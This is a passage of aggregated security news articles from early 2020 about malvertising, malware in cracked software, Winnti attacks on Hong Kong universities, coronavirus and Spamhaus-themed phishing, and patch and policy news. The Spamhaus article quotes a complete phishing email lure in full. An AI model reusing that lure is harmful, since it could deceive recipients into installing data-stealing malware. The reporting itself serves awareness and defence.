Victims reported that they would see a warning message on a red background (similar to the one below) when they opened a website that served WOOF locker through a tainted advertisement.
Segura found that WOOF locker was present since at least December 2017 and benefited from an impressive infrastructure with more than 400 unique IP addresses.
The threat actor registered domains in the .XYZ TLD space lately and used a dictionary, with "words grabbed somewhat alphabetically" to name them.
Services from French provider OVH were used to host them recently but others, Digital Ocean and Petersburg, were spotted in the past.
Surviving for this long is unusual for a browlock campaign and it is all due to propagation techniques uncommon for this type of operation.
"Many of the sites that victims reported being on when the browlock happened contained videos, so we thought one likely vector could be video ads. This form of malvertising is more advanced than traditional malicious banners because it enables the crooks to hide their payload within media content" - Jérôme Segura
The researchers found that the fraudster relied on steganography to deliver in a PNG file extra data that was encoded.
On its own, the code in the image did nothing but it could be decrypted with JavaScript that contained keys unique to each victim.
Segura describes the technical details that kept Woof locker running for so long, explaining the anti-bot and anti-traffic functions that made researchers hit a brick wall when trying to replicate the effect reported by victims.
The JavaScript that interacted with the malformed PNG collected the video card properties of the computer host and this served to distinguish between real browsers, crawlers, and virtual machines.
This helped filter the traffic so that only regular users would be redirected to the browlock URL while investigators would get a clean PNG file that did not facilitate loading the scammer's landing page.
Supply chain compromise
Sharing findings with Confiant, Malwarebytes researchers learned how Woof locker was able to reach pages of reputable websites: a company that turns ads into widgets was compromised and had one of their scripts injected with the malicious Woof script.
This offered the final piece of the puzzle that explained the delivery method of this sophisticated browlock campaign.
When Segura first disclosed the technical details, the campaign was still active. However, immediately after he published the research and the indicators of compromise, the infrastructure supporting this browlock came tumbling down as a result of OVH action.
Not everything is down, but a large part of the infrastructure is down, including the server responsible for serving the malformed PNG image.
The same actor may be using the same tricks with other campaigns, though, or deploy new ones using different registrars and web hosting providers.
Segura believes that the actor is likely to make even more changes, though, because his research exposed operational details that can help with future detection. Malwarebytes says that fresh activity from this browlock has not been observed since January 23.
Pirated Software is All Fun and Games Until Your Data’s Stolen
8.2.2020 Bleepingcomputer Hacking
It may be tempting to try to download the latest games or applications for free, but doing so will ultimately land you in a hotbed of trouble as your computer becomes infected with adware, ransomware, and password-stealing Trojans.
Tools that allow you to crack, or bypass license restrictions, in copyrighted software have been around forever and users have always known that they face the risk of being infected with unwanted software by using them.
In the past, though, most of the unwanted programs that were installed were adware or browser extensions, and though definitely a nuisance, for the most part, they were not stealing your files or installing ransomware on your computer.
This has changed as software installer monetization companies have started to increasingly team up with ransomware and password-stealing Trojan developers to distribute their malware.
Passwords stolen through software cracks
BleepingComputer has been tracking adware bundles for a long time and in the past, they would install unwanted programs, but had no long-term ramifications to your data, privacy, or financial information.
Security researcher Benkøw has recently noticed that monetized installers pretending to be software cracks and key generators are now commonly installing password-stealing Trojans or remote access Trojans (RATs) when they are executed.
In his tests over the past week by downloading various programs promoted as game cheats, software key generators, and licensed software, when installing them he was infected with password-stealing Trojans and backdoors such as Dreambot, Glupteba, and Racoon Stealer.
In BleepingComputer's tests, we were infected with ShadowTechRAT, which would allow an attacker to gain full access to an infected computer.
It is not only RATs and password-stealing Trojans that users could be infected with.
One of the most prolific ransomware infections called STOP is known to be installed through these same adware bundles.
Distributed via torrent sites, YouTube, and fake crack sites
To distribute these adware bundles, attackers will upload them to torrent sites, create fake YouTube videos with links to alleged license key generators, or create sites designed to just promote adware bundles disguised as software cracks.
On torrent sites, you will commonly find that the same user has uploaded many different games, applications, and key generators that all have the same size. For example, in the image below you can see a user named 'toneg374' had uploaded many torrents around the same time that all have the size of 25.33 MB.
Torrent site pushing copyrighted games
YouTube also has its fair share of scammers who create videos promoting a game cheat and then include a link to a file download. Like the torrent sites, these downloads are adware bundles that install malware.

YouTube pushing a key generator
When users download these files they think they are getting the latest game, application, or cheat for free, but when they install it they will be greeted with an installation screen that quickly disappears.
InstallCapital Adware Bundle screen
In the background, though, malware had been installed and either executed to steal the victim's passwords or data or to sit running while performing malicious activity.
ShadowTechRAT installed in BleepingComputer's test
It's not worth it
While it may be tempting to download pirated software so that you do not have to pay for it, the risks far outweigh the reward.
Even if we put aside the fact that downloading copyrighted software is illegal, it is just not worth the potential risk of losing your data, online banking credentials being stolen, or data being stolen.
BleepingComputer gets emails, Twitter DMs, and Facebook messages every day from people who were infected by the STOP ransomware after pirating software.
These people have lost baby pictures, their thesis, or company data simply because they wanted to save $50. They now have to pay $1,000 or more to get their files back.
It is just not worth it.
Devious Spamhaus Phishing Scam Warns You're on an Email Block List
2.2.2020 Bleepingcomputer Phishing
A new phishing campaign distributing malware pretends to be from the Spamhaus Project warning that the recipient's email address has been added to a spam block list due to sending unsolicited email.
Spamhaus Project is an organization that creates spam block lists that mail servers can utilize to block known spammers from sending emails to recipients in their organization.
If you are an email administrator, then you are most likely familiar with this organization and how removing one of your IP addresses or domains from their block list can be an arduous task, to say the least.
Due to this, using Spamhaus as the theme of your phishing scam could alarm email administrators enough to cause them to hastily open the link in the email and thus become infected.
Malware phishing campaign impersonates Spamhaus
In a new phishing campaign discovered by ProofPoint researcher Matthew Mesa, malware distributors are sending emails that pretend to be from the Spamhaus Project.
These email states that the recipient must "Urgently Take Action" because their email address has been added to the Spamhaus Block List (SBL) and will be blacklisted on mail servers unless they follow the instructions found at a listed URL.
Spamhaus Phishing Email (Source: Matthew Mesa)
Click image to see full size
The full text of this phishing email can be read below:
SBL Reminder: Email: Your email address moved to Spamhaus Blacklist (SBL)
SBL# - The Spamhaus Project - SBL International Anti-Spam Systems
Good afternoon,
It is an automated letter from the original Spamhaus Block List (SBL) instance to notify you that this Email slightly below has been included in sbl.spamhaus.org:
Issue: phishing spam supplier
SBL Ref: SBL
Our software have discovered redirecting of a variety of spam letters off of your own email address. Consequently, we have been forced to blacklist your email.
READ THE INSTRUCTION: https://drive.google.com/uc?
PASSWORD: S9823
In case you pay no attention to this information, we could suppose that this email address doesn't belong to you and it's used for trash mailings. This just means, that we will be forced to include your e-mail address to our stop list.
Which means that recipients will be unable to receive emails out of this address ; your email will be suspended forever.
SBL System Robot
The Spamhaus Project
https://www.spamhaus.org
In the email will be a Google Drive link and a password for a file that is allegedly the instructions needed to remove the email address from the Spamhaus Block List.
Clicking on this link will download a password protected file named SPAMHAUS_SBL_i9k#888771.zip that contains an obfuscated Visual Basic Script (VBS) file SPAMHAUS_SBL_i9k.vbs.

Obfuscated VBS File
When executing the VBS file, it will create a randomly named text file in the %Temp% folder, which Mesa states are Ursnif malware executables, which is then launched by the script.

Extracted Ursnif Executable
Ursnif is a data-stealing Trojan that records what a victim types on a computer, what sites they browse to, what is copied into the Windows clipboard, and what programs they run. This information is then saved in log files and sent back to the attacker's web site.
Using this information, attackers can steal your data, gather login credentials, and further compromise a victim's accounts or even their network.
Avoiding phishing threats
As more users become aware of the common invoice, shipping notices, and financial reports phishing scams, attackers need to come up with unique phishing themes to convince a recipient to open an attached document or click on an enclosed link.
By using scare tactics, such as adding an email address to a spam block list, the attackers hope that the recipient will make a rushed decision and overlook clues like the document being a VBS file and open it.
As login credentials are always a prime target for these types of attacks, it is highly recommended that users add two-factor authentication to their logins if available as this will make it harder for attackers to log into exposed accounts.
When receiving emails, no matter who they are from, always be sure to scan any attachments or files being distributed before opening them.
It is also advised that you contact your network or email administrator about strange emails so that they can be warned and aware of these attacks.
Coronavirus Phishing Attacks Are Actively Targeting the US
2.2.2020 Bleepingcomputer Phishing
Ongoing phishing campaigns use the recent coronavirus outbreak as bait in attacks targeting individuals from the United States and the United Kingdom, impersonating the US CDC and virologists, warning of new infection cases in their area, and providing 'safety measures.'
The global scale health crisis triggered by infections with the new 2019 novel coronavirus (also known as 2019-nCOV and Wuhan coronavirus) is exploited by the attackers for their own malicious purposes.
The World Health Organization (WHO) said on January 30, 2020, that the 2019 novel coronavirus outbreak is a public health emergency of international concern, while U.S. Health and Human Services Secretary Alex M. Azar on Friday also declared it a "public health emergency for the entire United States."
Map of confirmed 2019-nCoV cases (CDC)
Wuhan coronavirus phishing campaign #1
In the phishing campaign spotted by researchers at phishing simulation and security awareness training outfit KnowBe4, the attackers promise to provide a list of active infections in the surrounding area to trick their potential victims into clicking a link embedded in the message and leading to a credential phishing page.
In a sample phishing email spotted by KnowBe4, the attackers try to pass their spam as an official alert message distributed via the CDC Health Alert Network.
The targets are then informed that the "CDC has established an Incident Management System to coordinate a domestic and international public health response."
The phishers then throw in their lure, in the form of a link promising to provide the recipient with an updated list of new cases of infection around their city.
"You are immediately advised to go through the cases above for safety hazard," the attackers add, trying to induce a sense of urgency that would trick the target into acting on instinct and not think about the potential dangers ahead.
The link is camouflaged as a link to the official CDC website and it is used to redirect the victims to an attacker-controlled and Outlook-themed phishing landing page used for collecting and stealing user credentials.

Coronavirus phishing email sample (KnowBe4)
KnowBe4 CEO Stu Sjouwerman told Bleepingcomputer that these emails were spotted on Friday afternoon. "We expect a variety of campaigns with different payloads to arrive shortly, Emotet has already been seen using this same social engineering tactic in Japan, leveraging the Coronavirus."
"This phish leverages public fear over a widely publicized virus threat," Eric Howes, principal researcher at KnowBe4 also told us.
"It is a bit unusual in that the bad guys are usually not so nimble in exploiting current events (they seem to put more time/effort in developing payloads and methods for obfuscating payloads). Then again, this story has been building for several weeks.
The phishing email itself is rather well done, so I'm guessing whoever is behind it modeled the email after existing CDC press releases.
There is a subject/verb agreement error in the second paragraph, but it's a common one that plenty of folks make. Still, not the kind of error one would expect from a professional PR operation, which the CDC undoubtedly has. Doubtful whether most readers would notice, though."
2019-nCOV phishing campaign #2
Another phishing campaign using Wuhan coronavirus lures to target both US and UK individuals was detected by security firm Mimecast.
These series of phishing emails ask the recipients to "go through the attached document on safety measures regarding the spreading of coronavirus."
"This little measures can save you," also add the attackers, then urging the targets to download a malicious PDF designed to infect their computers with a malware payload.

Coronavirus phishing email sample (Mimecast)
"The sole intention of these threat actors is to play on the public’s genuine fear to increase the likelihood of users clicking on an attachment or link delivered in a malicious communication, to cause infection, or for monetary gain," explained Francis Gaffney, Mimecast's director of threat intelligence.
"This is a rational choice by criminals as research has shown that over 90% of compromises occur by email, and that over 90% of those breaches are primarily attributable to user error."
Mimecast recommends taking at least the following basic measures to defend against such attacks:
• Be vigilant to email communications in relation to staying safe and protected from the coronavirus
• Implement reliable cybersecurity solutions across their technology, such as antivirus solutions
• Adopt cyber hygiene practices, such as using strong passwords use and never enabling attachment macros
Coronavirus public health emergency used to push Emotet
The coronavirus outbreak is also used as bait by an active malspam campaign distributing Emotet payloads via emails that alert of coronavirus infection reports in several Japanese prefectures, including Gifu, Osaka, and Tottori.
Just as the actors behind the phishing campaigns spotted by Mimecast and KnowBe4, the Emotet gang is also known for taking advantage of trending currents events and approaching holidays.
The take advantage of such occasions to send out targeted custom templates to their victims, as was the case before a Greta Thunberg Demonstration or when the 2019 Christmas and Halloween parties were closing in.
"This new approach to delivering Emotet may be significantly more successful, due to the wide impact of the coronavirus and the fear of infection surrounding it," IBM's X-Force Threat Intelligence researchers said.
New Intel Microcodes for Windows 10 Released to Fix CPU Bugs
2.2.2020 Bleepingcomputer Vulnerebility
Microsoft has released a new Intel Microcode update for Windows 10 1909, 1903, and older versions that contains software fixes for hardware bugs in Intel CPUs.
Intel Microcode updates are optional updates that mitigate hardware-based security vulnerabilities and bugs through a software patch.
This allows Intel to fix, or at least mitigate, security flaws such as speculative execution vulnerabilities or bugs that are discovered after a CPU has been manufactured.
With yesterday's release, the following additional CPUs now receive mitigations for various security vulnerabilities and bugs.
Denverton
Sandy Bridge
Sandy Bridge E, EP
Valley View
Whiskey Lake U
Intel Microcode updates are not installed via Windows Update and must be installed manually. Links to the Intel Microcode update for the supported versions of Windows can be found below:
KB4497165: Intel microcode updates for Windows 1909 and 1903
KB4494174: Intel microcode updates for Windows 10 1809
KB4494451: Intel microcode updates for Windows 10 1803
KB4494452: Intel microcode updates for Windows 1709
KB4494453: Intel microcode updates for Windows 10 1703
KB4494175: Intel microcode updates for Windows 1607
KB4494454: Intel microcode updates for Windows 10
While we highly recommend that users install new Microcode updates, it should be noted that previous updates have caused performance issues on older CPUs or system hangs in the past due to how they mitigated vulnerabilities.
If you wish to install the update, you should check the above bulletins to confirm that your processor is supported.
If you are unsure what CPU your computer is using, you can look in Device Manager or download CPU-Z to view your processors Family and Model numbers.
For example, my processor is an Intel i7-8700k Coffee Lake processor, which the support bulletin states is supported by the latest update.
When installing the update, Microsoft will require you to restart your computer, so be sure to save any open documents before starting the update procedure.
Microsoft Offers Free Windows 10 VMs for Edge Legacy Testing
2.2.2020 Bleepingcomputer OS
Microsoft has released a free Windows 10 virtual machine containing Microsoft Edge Legacy and Internet Explorer 11 that you can use for 90 days to test applications or perform other development.
Now that the Chromium-based Microsoft Edge has been released, Microsoft will eventually install it on your computer via Windows Update. As part of this installation process, Microsoft Edge Legacy will also be removed unless you block Windows Update from doing so.
For those who no longer have Edge Legacy and IE 11 or want to test from another operating system, Microsoft has released a free Windows 10 virtual machine that has these browsers installed.
Windows 10 Microsoft Edge Legacy and IE11 VM
When downloading the Windows 10 VM, you can choose either a VirtualBox, VMware, Vagrant, HyperV, and Parallels virtual machine depending on what software you use.
When extracted, this virtual machine is approximately 7GB and will provide a Windows 10 version 1809 install at build 17763.379. This build is from the March 12, 2019 Patch Tuesday cumulative update.
The VM will come with a preinstalled user named 'IEUser' with the password 'Passw0rd!'.
Unless you have a license for VMware, Parallels, or are running Windows 10 Professional, I suggest that you use VirtualBox to load this virtual machine as it is free and includes snapshots that allow you to restore the OS to different points in time.
When installing via VirtualBox, you will need to import the appliance and when it asks for the OVA file, point it to the file you downloaded and extracted. Just use the default settings above, with additional allocated RAM if you can spare it, and then click on the Import button.
Edge VirtualBox Appliance Settings
Once imported, you can start the virtual machine and have a fully functional Windows 10 machine with Internet Explorer 11 and Microsoft Edge Legacy preloaded.
Just remember, once activated, you only have 90 days to use this VM until it expires.
Russia Threatens Facebook, Twitter With Fines, Demands User Data
2.2.2020 Bleepingcomputer Social
Roskomnadzor, Russia's telecommunications watchdog, announced today that it has instituted administrative proceedings against Facebook and Twitter because of their refusal to move the data of Russian users on servers located inside the country's borders.
"These companies did not provide information on meeting the requirements for localizing the databases of Russian users of the corresponding social networks on servers located in the Russian Federation, as provided for in part 5 of Article 18 of the Law on Personal Data No. 152-ФЗ," the Roskomnadzor stated today.
"Administrative proceedings were instituted on the grounds of an administrative offense in accordance with part 8 of article 13.11 of Administrative Code of the Russian Federation, which provides for an administrative fine in the amount of 1 million to 6 million rubles." [$16,000 to $94,000]
The administrative proceedings protocol was signed by a Twitter representative according to the Russian telecom watchdog. While Facebook did not send a representative to the meeting, the company will receive a copy of the protocol within three days according to Russian law.
Bans might also come after Facebook and Twitter get fined
Even though the fines Facebook and Twitter were threatened with might seem laughable on face value, the consequences they might come with are quite serious.
LinkedIn was banned in Russia in November 2015 after it failed to adhere to the law mandating it to store Russians' data on Russian servers.
"Based on a court decision that has entered into legal force, the LinkedIn social network has been entered into the register of violators of the rights of personal data subjects and sent to block telecom operators," the Roskomnadzor said at the time.
The block came two months after the Roskomnadzor filed a complaint against the company in response to an earlier LinkedIn data breach, asking it to move the data of Russian users within Russia according to privacy law enacted in September 2015.
Facebook previously warned of an incoming ban
Facebook was previously threatened to be banned in the country during September 2017 for the same reason. Twitter agreed to the demands of Russian officials at the time and proceeded to inform the Roskomnadzor that it was planning to move Russian users' data by mid-2018.
Roskomnadzor said Friday that a complaint will also be filed in Russian courts next week as reported by The Moscow Times.
A new law signed by Russian President Vladimir Putin last month imposes higher fines for repeat offenders of up to 18 million rubles ($280,500).
ProtonMail
✔
@ProtonMail
(1/2) The Russian government has blocked ProtonMail and ProtonVPN within Russia. We are reaching out to the appropriate authorities to get the block lifted as soon as possible. https://www.reuters.com/article/us-russia-protonmail/russia-blocks-encrypted-email-service-protonmail-idUSKBN1ZS1K8 …
552
4:16 PM - Jan 29, 2020
Twitter Ads info and privacy
342 people are talking about this
In related news, Proton Technologies' security-focused ProtonMail and ProtonVPN services were blocked by the Russian government on January 29.
This ban was prompted by Proton's refusal to register their services with Russian authorities — which was asked from all VPN providers operating in Russia as we reported last year — to provide info on the owners of email inboxes used to send the bombing threats.
ProtonMail and ProtonVPN users are advised by the company to access the two services with the help of the Tor service, specifically created to help circumvent censorship.
Winnti Group Infected Hong Kong Universities With Malware
2.2.2020 Bleepingcomputer CyberCrime Virus
Computer systems at two Hong Kong universities were compromised in a Winnti Group campaign according to ESET researchers, during the Hong Kong protests that started in March 2019.
The attacks were discovered in November 2019 after the security firm's Augur machine-learning engine detected ShadowPad launcher malware samples on multiple devices at the two universities, following previous Winnti malware infections detected two weeks earlier, in October.
These attacks were highly targeted since the Winnti malware and the multimodular Shadowpad backdoor both featured command and control URLs and campaign identifiers related to the names of the impacted universities.
"The campaign identifiers found in the samples we’ve analyzed match the subdomain part of the C&C server, showing that these samples were really targeted against these universities," ESET said.
Winnti Group artifacts and TTPs (ESET)
Three other universities also targeted
Based on the malware used in the attacks — the info stealing focused ShadowPad backdoor — the attackers' end goal was to collect and steal info from the compromised computers.
The ShadowPad variant discovered on the universities' infected devices features keylogging and screen-capture capabilities, provided to the malware by two of the 17 modules it comes with.
The use of a keylogger module enabled by default is a clear indication that the threat actors were interested in stealing info from their victims’ computers according to the researchers. "In contrast, the variants we described in our white paper didn’t even have that module embedded."
During this campaign, ShadowPad's launcher was replaced by the Winnti Group attackers with a simpler one that wasn't obfuscated with VMProtec and it used XOR-encryption rather than the typical RC5 key block encryption algorithm.
ESET research
@ESETresearch
#ESETresearch uncovered a new campaign of the #Winnti Group targeting #HongKong universities with ShadowPad and Winnti. @mathieutartare https://www.welivesecurity.com/2020/01/31/winnti-group-targeting-universities-hong-kong/ … 1/3 pic.twitter.com/d57V1rhBR1
65
11:30 AM - Jan 31, 2020
Twitter Ads info and privacy
54 people are talking about this
ESET thinks that three other Hong Kong universities were targeted in the same series of attacks by the Winnti Group threat actors.
"In addition to the two compromised universities, thanks to the C&C URL format used by the attackers we have reasons to think that at least three additional Hong Kong universities may have been compromised using these same ShadowPad and Winnti variants," ESET researcher Mathieu Tartare explained.
Winnti Group rundown
The Winnti Group is an umbrella term used as the name of a collective of Chinese state-backed hacking groups (tracked as Blackfly and Suckfly by Symantec, Wicked Panda by CrowdStrike, BARIUM by Microsoft, APT41 by FireEye) sharing the same malicious tools that have been in use since around 2011.
That is when Kaspersky researchers found the hackers' Winnti Trojan on a massive number of compromised gaming systems after being deployed via a game's official update server.
Kaspersky also uncovered evidence connecting the methods used by Winnti Group to compromise ASUS' LiveUpdate during Operation ShadowHammer with the ones utilized in other supply-chain attacks including NetSarang and CCleaner from 2017.
Winnti Group updated their arsenal with the new modular PortReuse Windows backdoor they later used to compromise the servers of a high-profile Asian mobile software and hardware manufacturer, as ESET found in 2019.
Microsoft Detects New TA505 Malware Attacks After Short Break
2.2.2020 Bleepingcomputer CyberCrime Virus
Microsoft says that an ongoing TA505 phishing campaign is using attachments featuring HTML redirectors for delivering malicious Excel documents, this being the first time the threat actors have been seen adopting this technique.
The new campaign is detailed in a series of tweets from the Microsoft Security Intelligence account, with the researchers saying that the final payload is being dropped using an Excel document that bundles a malicious macro.
